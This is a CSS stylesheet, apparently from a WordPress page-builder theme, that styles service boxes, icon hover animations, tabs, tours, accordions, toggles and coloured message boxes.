.service-box.sb_right { text-align: right; }
.service-box.sb_right .service_icon { float: right; }
.service-box.sb_right .service-circle i, .service-box.sb_right .service-rounded i, .service-box.sb_right .service-square i, .service-box.sb_right .service-rhomb i, .service-box.sb_right .service-hexagon i { font-size: 20px; }
.service-box.sb_right .service-hexagon { margin-top: 10px; width: 50px; height: 28px; position: relative; border-width: 0 !important; }
.service-box.sb_right .service-hexagon i { width: 50px; line-height: 28px; }
.service-box.sb_right .service-hexagon:before { content: " "; width: 0; height: 0; left: 0; border-bottom: 16px solid; border-left: 25px solid transparent; border-right: 25px solid transparent; border-bottom-color: inherit; position: absolute; bottom: 100%; }
.service-box.sb_right .service-hexagon:after { content: ""; width: 0; height: 0; left: 0; position: absolute; top: 100%; border-top: 16px solid; border-left: 25px solid transparent; border-right: 25px solid transparent; border-top-color: inherit; }
.service-box.sb_right .service-content { margin-right: 70px; margin-left: 0px; padding-right: 0px; padding-left: 5px; }

.service-box.sb_center { text-align: center; margin-top: 20px; }
.service-box.sb_center .service_icon { float: none; }
.service-box.sb_center .service-content { margin-left: 0px; margin-top: 0px; padding-right: 0px; }
.service-box.sb_center h6 { margin: 15px 0; }
.service-box.sb_center i { font-size: 36px; height: 86px; width: 86px; line-height: 88px; float: none; margin-left: 0px; display: inline-block; position: relative; text-align: center; }
.service-box.sb_center i:before { position: relative; z-index: 2; }
.service-box.sb_center .service-empty i { font-size: 44px; line-height: 56px; height: 56px; margin-bottom: 10px; }
.service-box.sb_center .service-circle { margin-bottom: 5px; }
.service-box.sb_center .service-rounded { margin-bottom: 5px; }
.service-box.sb_center .service-square { margin-bottom: 5px; }
.service-box.sb_center .service-rhomb { margin-bottom: 25px; }
.service-box.sb_center .service-hexagon { width: 86px; height: 48px; margin-bottom: 30px; margin-top: 30px; }
.service-box.sb_center .service-hexagon { width: 86px; height: 48px; position: relative; border-width: 0 !important; }
.service-box.sb_center .service-hexagon i { line-height: 48px; }
.service-box.sb_center .service-hexagon:before { content: " "; width: 0; height: 0; left: 0; border-bottom: 26px solid; border-left: 43px solid transparent; border-right: 43px solid transparent; border-bottom-color: inherit; position: absolute; bottom: 100%; }
.service-box.sb_center .service-hexagon:after { content: ""; width: 0; height: 0; left: 0; position: absolute; top: 100%; border-top: 26px solid; border-left: 43px solid transparent; border-right: 43px solid transparent; border-top-color: inherit; }

/*
Service Box: Containers
*/
.service-box .service-circle { border-radius: 50%; }
.service-box .service-rounded { border-radius: 30%; }
.service-box .service-square { border-radius: 0; }
.service-box .service-rhomb { border-radius: 0; -webkit-transform: rotate(-45deg) scale(1); -moz-transform: rotate(-45deg) scale(1); -ms-transform: rotate(-45deg) scale(1); -o-transform: rotate(-45deg) scale(1); transform: rotate(-45deg) scale(1); }
.service-box .service-rhomb i { -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.service-box.h-sonar:hover .service_icon.service-rhomb { -webkit-transform: rotate(-45deg) scale(0.95); -moz-transform: rotate(-45deg) scale(0.95); -ms-transform: rotate(-45deg) scale(0.95); -o-transform: rotate(-45deg) scale(0.95); transform: rotate(-45deg) scale(0.95); }
.service-box.h-sonar .service-circle i span { border-radius: 50%; }
.service-box.h-sonar .service-rounded i span { border-radius: 40%; }
.service-box.h-sonar .service-square i span { border-radius: 0; }

/*
Service Box: Hover Style
*/
.service-box.h-scale .service_icon { -webkit-transition: transform 0.5s ease-in-out; transition: transform 0.5s ease-in-out; }
.service-box.h-scale:hover .service_icon { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
.service-box.h-scale:hover .service_icon.service-rhomb { -webkit-transform: rotate(-45deg) scale(1.1); -moz-transform: rotate(-45deg) scale(1.1); -ms-transform: rotate(-45deg) scale(1.1); -o-transform: rotate(-45deg) scale(1.1); transform: rotate(-45deg) scale(1.1); }

.service-box.h-breathe .service_icon { position: relative; -webkit-transition: transform 0.2s ease-in-out; transition: transform 0.2s ease-in-out; }
.service-box.h-breathe:hover .service_icon { -webkit-animation: pulsateEffect 1.3s ease-in-out; -moz-animation: pulsateEffect 1.3s ease-in-out; animation: pulsateEffect 1.3s ease-in-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; animation-iteration-count: infinite; }

@-webkit-keyframes pulsateEffect { 0% { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
  60% { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
  100% { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); } }
@keyframes pulsateEffect { 0% { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
  60% { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
  100% { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); } }
.service-box.h-sonar .service_icon { position: relative; -webkit-transition: sonarEffect 1.3s ease-in-out 75ms, transform 0.2s ease-in-out; transition: sonarEffect 1.3s ease-in-out 75ms, transform 0.2s ease-in-out; }
.service-box.h-sonar .service_icon span { content: ""; position: absolute; width: 100%; height: 100%; top: 0; left: 0; padding: 0; z-index: -1; -webkit-box-shadow: 0 0 0 2px; -moz-box-shadow: 0 0 0 2px; box-shadow: 0 0 0 2px; border-radius: 50%; opacity: 0; }
.service-box.h-sonar:hover .service_icon { -moz-transform: scale(0.95); -o-transform: scale(0.95); -ms-transform: scale(0.95); -webkit-transform: scale(0.95); transform: scale(0.95); }
.service-box.h-sonar:hover .service_icon span { -webkit-animation: sonarEffect 1.3s ease-out 75ms; -moz-animation: sonarEffect 1.3s ease-out 75ms; animation: sonarEffect 1.3s ease-out 75ms; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; animation-iteration-count: infinite; }

@-webkit-keyframes sonarEffect { 0% { opacity: 0.3; }
  40% { opacity: 0.5; -webkit-box-shadow: 0 0 5px 2px; -moz-box-shadow: 0 0 5px 2px; box-shadow: 0 0 5px 2px; }
  100% { -webkit-box-shadow: 0 0 10px 2px; -moz-box-shadow: 0 0 10px 2px; box-shadow: 0 0 10px 2px; -webkit-transform: scale(1.5); transform: scale(1.5); opacity: 0; } }
@keyframes sonarEffect { 0% { opacity: 0.3; }
  40% { opacity: 0.5; -webkit-box-shadow: 0 0 5px 2px; -moz-box-shadow: 0 0 5px 2px; box-shadow: 0 0 5px 2px; }
  100% { -webkit-box-shadow: 0 0 5px 2px; -moz-box-shadow: 0 0 5px 2px; box-shadow: 0 0 5px 2px; -webkit-transform: scale(1.5); transform: scale(1.5); opacity: 0; } }
/*
Icons
*/
.vc_icon_element { margin-bottom: 0; }

.vc_icon_element-align-none { display: inline-block; }

.vc_icon_element-inner { -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; }
.vc_icon_element-inner.icon_grey, .vc_icon_element-inner.vc_icon_element-color-icon_grey { color: #8E9BB0; }
.vc_icon_element-inner.icon_white, .vc_icon_element-inner.vc_icon_element-color-icon_white { color: #fff; }
.vc_icon_element-inner.icon_blue, .vc_icon_element-inner.vc_icon_element-color-icon_blue { color: #30b9e6; }
.vc_icon_element-inner.icon_green, .vc_icon_element-inner.vc_icon_element-color-icon_green { color: #63cc84; }
.vc_icon_element-inner.icon_orange, .vc_icon_element-inner.vc_icon_element-color-icon_orange { color: #ffb452; }
.vc_icon_element-inner.icon_red, .vc_icon_element-inner.vc_icon_element-color-icon_red { color: #f44f55; }
.vc_icon_element-inner.icon_black, .vc_icon_element-inner.vc_icon_element-color-icon_black { color: #262628; }
.vc_icon_element-inner.icon_yellow, .vc_icon_element-inner.vc_icon_element-color-icon_yellow { color: #ffb400; }

.vc_icon_element-background.icon_bg_grey, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_grey { background-color: #8E9BB0; }
.vc_icon_element-background.icon_bg_white, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_white { background-color: #fff; }
.vc_icon_element-background.icon_bg_blue, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_blue { background-color: #30b9e6; }
.vc_icon_element-background.icon_bg_green, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_green { background-color: #63cc84; }
.vc_icon_element-background.icon_bg_orange, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_orange { background-color: #ffb452; }
.vc_icon_element-background.icon_bg_red, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_red { background-color: #f44f55; }
.vc_icon_element-background.icon_bg_black, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_black { background-color: #262628; }
.vc_icon_element-background.icon_bg_yellow, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_yellow { background-color: #ffb400; }

.vc_icon_element-outline { background-color: transparent !important; }
.vc_icon_element-outline.icon_bg_grey, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_grey { border-color: #8E9BB0 !important; }
.vc_icon_element-outline.icon_bg_white, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_white { border-color: #fff !important; }
.vc_icon_element-outline.icon_bg_blue, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_blue { border-color: #30b9e6 !important; }
.vc_icon_element-outline.icon_bg_green, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_green { border-color: #63cc84 !important; }
.vc_icon_element-outline.icon_bg_orange, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_orange { border-color: #ffb452 !important; }
.vc_icon_element-outline.icon_bg_red, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_red { border-color: #f44f55 !important; }
.vc_icon_element-outline.icon_bg_black, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_black { border-color: #262628 !important; }
.vc_icon_element-outline.icon_bg_yellow, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_yellow { border-color: #ffb400 !important; }

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs { width: 2em; height: 2em; line-height: 1em !important; }
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm { width: 3.15em; height: 3.15em; line-height: 1.6em !important; }
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md { width: 5em; height: 5em; line-height: 2.85em !important; }
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg { width: 5em; height: 5em; line-height: 5em !important; }
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl { width: 7.15em; height: 7.15em; line-height: 5em !important; }

/*
Icon animation
*/
.vc_icon_element-inner.ha_full-opacity, .has_icon_anim.ha_full-opacity { opacity: .5; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.vc_icon_element-inner.ha_full-opacity:hover, .vc_icon_element-inner.ha_full-opacity:hover .service_icon, .has_icon_anim.ha_full-opacity:hover, .has_icon_anim.ha_full-opacity:hover .service_icon { opacity: 1; }

.vc_icon_element-inner.ha_scale, .has_icon_anim.ha_scale { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.2s ease-in-out; transition: transform 0.2s ease-in-out; }
.vc_icon_element-inner.ha_scale:hover, .vc_icon_element-inner.ha_scale:hover .service_icon, .has_icon_anim.ha_scale:hover, .has_icon_anim.ha_scale:hover .service_icon { -moz-transform: scale(1.2); -o-transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); transform: scale(1.2); }

.vc_icon_element-inner.ha_bounce:hover, .vc_icon_element-inner.ha_bounce:hover .service_icon, .has_icon_anim.ha_bounce:hover, .has_icon_anim.ha_bounce:hover .service_icon { -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; -webkit-animation-name: bounce; animation-name: bounce; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); }
  40% { -webkit-transform: translateY(-30px); }
  60% { -webkit-transform: translateY(-15px); } }
@keyframes bounce { 0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
  40% { transform: translateY(-30px); }
  60% { transform: translateY(-15px); } }
.vc_icon_element-inner.ha_shake:hover, .has_icon_anim.ha_shake:hover .service_icon { -webkit-animation-name: shake; animation-name: shake; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); }
  20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); } }
@keyframes shake { 0%, 100% { transform: translateX(0); }
  10%, 30%, 50%, 70%, 90% { transform: translateX(-10px); }
  20%, 40%, 60%, 80% { transform: translateX(10px); } }
.vc_icon_element-inner.ha_swing:hover, .has_icon_anim.ha_swing:hover .service_icon { -webkit-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes swing { 20%, 40%, 60%, 80%, 100% { -webkit-transform-origin: top center; }
  20% { -webkit-transform: rotate(15deg); }
  40% { -webkit-transform: rotate(-10deg); }
  60% { -webkit-transform: rotate(5deg); }
  80% { -webkit-transform: rotate(-5deg); }
  100% { -webkit-transform: rotate(0deg); } }
@keyframes swing { 20% { transform: rotate(15deg); }
  40% { transform: rotate(-10deg); }
  60% { transform: rotate(5deg); }
  80% { transform: rotate(-5deg); }
  100% { transform: rotate(0deg); } }
.vc_icon_element-inner.ha_tada:hover, .has_icon_anim.ha_tada:hover .service_icon { -webkit-animation-name: tada; animation-name: tada; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes tada { 0% { -webkit-transform: scale(1); }
  10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); }
  40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); }
  100% { -webkit-transform: scale(1) rotate(0); } }
@keyframes tada { 0% { transform: scale(1); }
  10%, 20% { transform: scale(0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% { transform: scale(1.1) rotate(3deg); }
  40%, 60%, 80% { transform: scale(1.1) rotate(-3deg); }
  100% { transform: scale(1) rotate(0); } }
.vc_icon_element-inner.ha_wobble:hover, .has_icon_anim.ha_wobble:hover .service_icon { -webkit-animation-name: wobble; animation-name: wobble; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes wobble { 0% { -webkit-transform: translateX(0%); }
  15% { -webkit-transform: translateX(-25%) rotate(-5deg); }
  30% { -webkit-transform: translateX(20%) rotate(3deg); }
  45% { -webkit-transform: translateX(-15%) rotate(-3deg); }
  60% { -webkit-transform: translateX(10%) rotate(2deg); }
  75% { -webkit-transform: translateX(-5%) rotate(-1deg); }
  100% { -webkit-transform: translateX(0%); } }
@keyframes wobble { 0% { transform: translateX(0%); }
  15% { transform: translateX(-25%) rotate(-5deg); }
  30% { transform: translateX(20%) rotate(3deg); }
  45% { transform: translateX(-15%) rotate(-3deg); }
  60% { transform: translateX(10%) rotate(2deg); }
  75% { transform: translateX(-5%) rotate(-1deg); }
  100% { transform: translateX(0%); } }
.vc_icon_element-inner.ha_pulse:hover, .has_icon_anim.ha_pulse:hover .service_icon { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-name: pulse; animation-name: pulse; }

@-webkit-keyframes pulse { 0% { -webkit-transform: scale(1); }
  50% { -webkit-transform: scale(1.1); }
  100% { -webkit-transform: scale(1); } }
@keyframes pulse { 0% { transform: scale(1); }
  50% { transform: scale(1.1); }
  100% { transform: scale(1); } }
/*
Tabs
*/
.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab { background: none; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav.tabs_right { text-align: right !important; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav.tabs_right li { display: inline-block; float: none; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav.tabs_center { text-align: center; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav.tabs_center li { display: inline-block; float: none; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li { background: #fff; margin: 0; outline: none !important; cursor: pointer; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a { padding: 0 25px; height: 50px; line-height: 50px; font-size: 13px; overflow: visible; font-weight: 600; color: #9ca8ae; -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover { background-color: #fff; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a i { line-height: 50px; margin-right: 10px; font-size: 20px; float: left; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a.icon-only i { margin-right: 0; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active { z-index: 10; }
.wpb_tabs.wpb_content_element .twc-tabs-nav-mobile { display: none; }
.wpb_tabs.wpb_content_element.tabs_minimal .wpb_tabs_nav li { border-right: none; background-color: #f4f4f3; }
.wpb_tabs.wpb_content_element.tabs_minimal .wpb_tabs_nav li a:hover { background-color: #fafaf9; }
.wpb_tabs.wpb_content_element.tabs_minimal .wpb_tabs_nav li.ui-tabs-active a { border-bottom: 50px solid #262628; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav { border-bottom: 1px solid #ededed; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li { height: 50px; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li a { background-color: #fafaf9; border: 1px solid #ededed; border-bottom: none; border-color: #ededed; margin-left: -1px; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li a:hover { background-color: #fff; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li:first-child a { margin-left: 0; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li.ui-tabs-active { position: relative; z-index: 10; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li.ui-tabs-active a { height: 51px; background-color: #fff; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li { height: 40px; margin: 0 15px; float: none; display: inline-block; background-color: transparent; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li a { height: 40px; line-height: 40px; padding: 0px; color: #36353c; font-size: 12px; font-weight: 800; letter-spacing: .1em; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li a:hover { background-color: transparent; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li.ui-tabs-active { position: relative; z-index: 10; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li.ui-tabs-active a { height: 41px; border-bottom: 3px solid; }

/*
Tour
*/
.wpb_tour .wpb_tour_tabs_wrapper { border-right: 2px solid; display: table; width: 100%; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav.twc-tabs-nav-mobile { display: none; padding: 0; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav { max-width: 25%; width: auto; display: table-cell; vertical-align: top; float: none; padding: 15px 0; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li { position: relative; margin: 0; -webkit-transition: background-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a { position: relative; padding: 0 20px 0 50px; height: 60px; line-height: 60px; font-size: 13px; overflow: visible; font-weight: 600; color: #9ca8ae; -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a i { position: absolute; top: 0; left: 20px; line-height: 60px; width: 20px; font-size: 20px; float: left; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a.icon-only { text-align: center; padding-left: 20px; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a.icon-only i { position: static; float: none; margin: 0 auto; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a.text-only { padding-left: 25px; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { padding: 0 20px 0 40px; float: none; width: auto; display: table-cell; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav { border-right: 2px solid #262628; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li { position: relative; background-color: #f4f4f3; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li:after { display: block !important; content: ""; position: absolute; top: 0; right: 0; width: 0; height: 100%; background-color: #262628; z-index: -1; -webkit-transition: width 0.2s ease-in-out; transition: width 0.2s ease-in-out; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover { background-color: #fafaf9; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active { position: relative; z-index: 1; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active:after { width: 100%; }
.wpb_tour.tabs_classic .wpb_tabs_nav { border-right: 1px solid #ededed; height: 100%; }
.wpb_tour.tabs_classic .wpb_tabs_nav li { height: 60px; }
.wpb_tour.tabs_classic .wpb_tabs_nav li a { font-weight: 400; background-color: #fafaf9; border: 1px solid #ededed; border-right: none; border-color: #ededed; margin-top: -1px; }
.wpb_tour.tabs_classic .wpb_tabs_nav li a:hover { background-color: #fff; }
.wpb_tour.tabs_classic .wpb_tabs_nav li:first-child a { margin-top: 0; }
.wpb_tour.tabs_classic .wpb_tabs_nav li.ui-tabs-active { position: relative; z-index: 10; }
.wpb_tour.tabs_classic .wpb_tabs_nav li.ui-tabs-active a { position: relative; background-color: #fff; }
.wpb_tour.tabs_classic .wpb_tabs_nav li.ui-tabs-active a:after { content: ""; border-right: 1px solid #fff; position: absolute; top: 0; left: 100%; height: 100%; }

.wpb_tour_next_prev_nav { clear: both; margin-left: 0; padding: 30px 0 0; }
.wpb_tour_next_prev_nav a { text-transform: uppercase; font-size: 12px; color: #36353c; font-weight: 600; border: none; }

@media only screen and (max-width: 767px) { .wpb_tabs_nav { display: none !important; }
  .twc-tabs-nav-mobile { display: block !important; } }
/* Accordion */
.wpb_accordion_section { margin-bottom: 5px; }

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header { -webkit-transition: background-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out; outline: none !important; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a { height: 50px; line-height: 50px; padding: 0 50px 0 15px; font-size: 13px; font-weight: 600; outline: none !important; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon { background-image: none; line-height: 50px; width: 50px; padding: 0; text-align: center; display: none; }
.wpb_accordion .wpb_accordion_wrapper .ui-state-default:after { position: absolute; top: 0; right: 0; line-height: 50px; width: 40px; font-family: FontAwesome; content: "\f105"; font-size: 20px; color: #36353c; text-align: center; cursor: pointer; -webkit-transition: transform 0.3s ease-in-out, color 0.3s ease-in-out; transition: transform 0.3s ease-in-out, color 0.3s ease-in-out; }
.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after { color: #8E9BB0; -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content { padding: 20px 15px; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .wpb_accordion_header { background: #fff; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .wpb_accordion_header a { color: #9ca8ae; border: 1px solid #ededed; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .wpb_accordion_header a:hover { background-color: #fafaf9; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a { background-color: #fafaf9; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .ui-state-default:after { color: #9ca8ae; }
.wpb_accordion.accordion_minimal .wpb_accordion_wrapper .wpb_accordion_header { background: #f4f4f3; }
.wpb_accordion.accordion_minimal .wpb_accordion_wrapper .wpb_accordion_header a { color: #9ca8ae; border-color: #262628; }
.wpb_accordion.accordion_minimal .wpb_accordion_wrapper .wpb_accordion_header a:hover { background: #fafaf9; }
.wpb_accordion.accordion_minimal .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a { border-bottom: 50px solid #262628; }

/* Toggle */
.vc_toggle { border-top: 1px solid #ededed; margin-bottom: 20px; }
.vc_toggle:first-child { border-top: none; }

.vc_toggle_title { padding-top: 20px; }

.vc_toggle_title > h4 { position: relative; background: none; padding-left: 30px; color: #51595c; letter-spacing: normal; font-size: 16px; font-weight: 600; line-height: 20px; display: inline-block; -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }
.vc_toggle_title > h4:after { position: absolute; top: 50%; left: 0; margin-top: -10px; line-height: 20px; font-family: FontAwesome; content: "\f105"; font-size: 14px; width: 20px; text-align: center; -webkit-transition: transform 0.3s ease-in-out, color 0.3s ease-in-out; transition: transform 0.3s ease-in-out, color 0.3s ease-in-out; }
.vc_toggle_title > h4 :after { -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.vc_toggle_content { padding: 0 0 0 30px; margin-top: 10px; margin-bottom: 0; }
.vc_toggle_content * { margin-top: 0; margin-bottom: 0; }

/* Message box */
.vc_message_box { border: none; padding: 20px 20px 20px 60px; overflow: visible; line-height: 2; }
.vc_message_box.vc_message_box-outline, .vc_message_box.vc_message_box-solid-icon { border: 2px solid; }
.vc_message_box.vc_message_box-standard { border: 1px solid; }
.vc_message_box p { margin: 0; }
.vc_message_box .vc_message_box-icon { width: 50px; }

.vc_message_box.vc_color-success { background-color: #7ed69a; color: #fff; }
.vc_message_box.vc_color-success.vc_message_box-standard { background-color: #7ed69a; color: #fff; border-color: #63cc84; }
.vc_message_box.vc_color-success.vc_message_box-standard .vc_message_box-icon { color: #4fbb7a; }
.vc_message_box.vc_color-success.vc_message_box-outline { border-color: #7ed69a; color: #63cc84; background-color: transparent; }
.vc_message_box.vc_color-success.vc_message_box-3d { -webkit-box-shadow: 0 5px 0 #4fbb7a; -moz-box-shadow: 0 5px 0 #4fbb7a; box-shadow: 0 5px 0 #4fbb7a; }
.vc_message_box.vc_color-success.vc_message_box-solid-icon { background-color: transparent; border-color: #7ed69a; color: #63cc84; }
.vc_message_box.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon { background-color: #7ed69a; }
.vc_message_box.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon, .vc_message_box.vc_color-success.vc_message_box-3d .vc_message_box-icon { color: #fff; }

.vc_message_box.vc_color-danger { background-color: #f47177; color: #fff; }
.vc_message_box.vc_color-danger.vc_message_box-standard { background-color: #f47177; color: #fff; border-color: #f44f55; }
.vc_message_box.vc_color-danger.vc_message_box-standard .vc_message_box-icon { color: #d13d40; }
.vc_message_box.vc_color-danger.vc_message_box-outline { border-color: #f47177; color: #f44f55; background-color: transparent; }
.vc_message_box.vc_color-danger.vc_message_box-3d { -webkit-box-shadow: 0 5px 0 #f44f55; -moz-box-shadow: 0 5px 0 #f44f55; box-shadow: 0 5px 0 #f44f55; }
.vc_message_box.vc_color-danger.vc_message_box-solid-icon { background-color: transparent; border-color: #f47177; color: #f44f55; }
.vc_message_box.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon { background-color: #f47177; }
.vc_message_box.vc_color-danger.vc_message_box-solid-icon.vc_message_box-solid-icon .vc_message_box-icon, .vc_message_box.vc_color-danger.vc_message_box-solid-icon.vc_message_box-3d .vc_message_box-icon { color: #fff; }

.vc_message_box.vc_color-warning { background-color: #ffd36a; color: #fff; }
.vc_message_box.vc_color-warning.vc_message_box-standard { background-color: #ffd36a; color: #fff; border-color: #ffd36a; }
.vc_message_box.vc_color-warning.vc_message_box-standard .vc_message_box-icon { color: #db9b00; }
.vc_message_box.vc_color-warning.vc_message_box-outline { border-color: #ffc554; color: #ffb400; background-color: transparent; }
.vc_message_box.vc_color-warning.vc_message_box-3d { -webkit-box-shadow: 0 5px 0 #ffb400; -moz-box-shadow: 0 5px 0 #ffb400; box-shadow: 0 5px 0 #ffb400; }
